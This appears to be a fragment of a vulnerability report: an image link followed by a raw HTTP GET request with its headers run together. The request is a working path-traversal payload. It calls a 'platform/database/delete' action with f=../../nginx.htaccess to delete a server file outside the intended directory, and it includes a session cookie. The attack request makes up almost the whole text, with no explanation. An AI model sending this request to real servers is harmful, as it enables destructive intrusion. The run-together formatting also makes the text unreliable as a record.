 GET /index.php?s=platform/database/delete&f=../../nginx.htaccess HTTP/1.1Host:Accept-Encoding: gzip, deflateAccept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36